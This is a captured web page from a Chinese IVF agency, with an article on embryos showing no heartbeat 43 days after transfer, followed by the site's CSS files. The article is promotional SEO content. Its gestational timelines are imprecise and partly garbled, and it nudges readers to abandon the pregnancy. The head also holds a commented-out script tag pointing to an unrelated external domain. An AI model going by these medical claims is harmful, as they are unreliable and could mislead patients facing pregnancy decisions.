

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/10920.html
body_size: 8533
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>试管移植43天需警惕和彩超检测时间-睿果国际</title>
    <meta name="keywords" content="试管移植" />
    <meta name="description" content="很多试管移植43天有胎芽没胎心的准妈妈们认为胎停还会活过来，因此不顾医生建议执意保胎，却不知道被判胎停后又活胎了并非普遍案例。" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/10920.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230303/1677843572.png" />
    <meta property="og:release_date" content="2023-03-03 19:38:50" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/10920.html" />
    <meta property="og:title" content="试管移植43天需警惕和彩超检测时间" />
    <meta property="og:description" content="很多试管移植43天有胎芽没胎心的准妈妈们认为胎停还会活过来，因此不顾医生建议执意保胎，却不知道被判胎停后又活胎了并非普遍案例。" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">试管移植43天需警惕和彩超检测时间</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">试管移植43天需警惕和彩超检测时间</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  Ruig</span>
                        <span>阅读:&nbsp;&nbsp;  299</span>
                        <span>时间:&nbsp;&nbsp;  2023-03-03 19:38:50</span>
                    </div>
                    <div class="article_content">
                        <p>　　很多试管移植43天有胎芽没胎心的准妈妈们认为胎停还会活过来，因此不顾医生建议执意保胎，却不知道被判胎停后又活胎了并非普遍案例。</p>
<p><img alt="试管移植"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230303/1677843572.png"  width="524" height="304" /></p>
<p>　　试管43天没有胎心正常吗试管移植43天有胎芽没胎心有希望吗临床中孕40&mdash;50天形成胎芽，孕50&mdash;60天形成胎心，而移植43天相当于正常怀孕62天了，此时如果有胎芽无胎心则考虑出现胎停育了。</p>
<p>　　怀孕2个月有胎芽没胎心有希望吗总之移植43天才看到胎心不属于正常的范围，如果其他检查项目都正常，说明胚胎发育很慢，此时要警惕胚胎不正常，后期需要动态去监测，观察hcg及B超，了解胚胎情况。</p>
<p>　　移植43天检查胚胎停育，之后胚胎复活的几率很小，一般怀孕49天左右孕囊内就有胎心和胎芽，怀孕70天孕囊内都有胎块了。</p>
<p>　　胎停育还能活过来吗其实很多试管怀孕的准妈妈们不免会抱有胎停又活过来了的想法，但事实上胎停之后是很难又活过来的，临床上那些所谓的案例大多是因为误传。</p>
<p>　　胎停育有可能活过来吗比如有的姐妹说自己胎停半个月又有了胎心，较终原因却是因为月经周期长短和排卵期影响，导致胎心出现比较晚，做彩超检测时间比较早，没有看到胎心出现的情况。</p>
<p>　　临床中胚胎发育30到40天就会形成孕囊，40单50天就会形成胎芽，而孕50到60天就会形成胎心，如果在孕60天还没形成胎芽和胎心，那么说明受精卵质量不好，胚胎发育缓慢，长出的多为胎芽，并不会长出胎心这时候医生会建议先进行保胎，如果过了10天，再次复查，依然未见胎芽和胎心，那么有些医院就会直接宣布胚胎已经停止发育，保胎失败，但是也有些医院是比较谨慎的，直到孕90天内依然未见胎芽和胎心之后，才会宣布胚胎停止发育。</p>
<p>　　试管移植43天算下来已经是怀孕2个月左右了，此时如果被确诊为胎停育，那么活过来的概率真的很低，与其想着这个所谓的奇迹，准妈妈们还不如早做备孕打算。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/10919.html' strategy_id='10919' nav_type_id='5' title='试管婴儿技术关键步骤流程安排是什么'>试管婴儿技术关键步骤流程安排是什么</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1766627563"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/header.css
body_size: 840
content:
* {
  padding: 0;
  margin: 0;
}

body {
  position: relative;
}

a {
  cursor: pointer !important;
}

a img {
  cursor: pointer !important;
}

.wrapper-head {
  height: 40px;
  background: rgba(245, 245, 245, 1);
  opacity: 1;
}

.wrapper-head-title h1 {
  font-size: 15px;
  display: inline;
  font-weight: normal;
}

a {
  color: inherit;
}

.wrapper-image a:nth-child(2) {
  display: none;
}

.content-box {
  max-width: 1280px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
}

.wrapper-head-no2 {
  height: 80px;
  display: flex;
  justify-items: center;
  align-items: center;
  max-width: 1280px;
  margin: 0 auto;
}

.out_line {
  height: 1px;
  background-color: #666666;
  opacity: 0.1;
}

.wrapper-head-no2 .wrapper-image {
  flex: 0.2;
  margin-right: 30px;

}

.logo {
    width: 171px;
    height: 49px;
    display: block;
    text-indent: -99999em;
    background: url("https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png") no-repeat 100% 100%;
    
    
}

.wrapper-head-no2 ul {
  list-style: none;
  display: flex;
  flex: 0.8;
  justify-content: space-between;
}

.wrapper-head-title {
  display: flex;
  /* text-align: center; */
  line-height: 40px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  max-width: 1280px;
  margin: 0 auto;
  justify-content: space-between;
}

/* .wrapper-head-title div {
  flex: 50%;
} */

.menuList {
  width: 80px;
  height: 30px;
  padding: 0 14px;
  opacity: 1;
  text-align: center;
  border-radius: 100px;
  line-height: 30px;
}

.menuList a {
  color: black;
  text-decoration: none;
}

.docotr_jj p {
  line-height: 56px;
  padding-left: 12px;
}

.menuList-active {
  background: rgba(71, 171, 185, 1);
}

.menuList-active a {
  color: rgba(255, 255, 255, 1);
}

/* .menuList-active a:hover {
    color: rgba(238, 238, 238, 1) !important;
} */

img {
  flex-shrink: 0 !important;
  white-space: nowrap !important;
}

li.menuList:hover a {
  color: white;
}

li.menuList:hover {
  background: #47abb9;
}

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/bottom.css
body_size: 2450
content:
.wrapper-bottom {
  margin-top: 20px;
  padding-top: 10px;
  background: rgba(71, 171, 185, 1);
  opacity: 1;
  position: relative;
}
.zhezhaocen .container {
  height: 100%;
}

a {
  text-decoration: none;
}

.tb_phone {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
  display: inline-block;
}

.wrapper-bottom table {
  border: none;
}

body > div > p {
  overflow: hidden;
}

.wrapper-bottom th {
  height: 21px;
  margin-top: 10px;
  font-family: Microsoft YaHei;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #ffffff;
  width: 160px;
  display: inline-block;
  text-align: left;
}

.hot_line {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom td a {
  color: #d2f3f8;
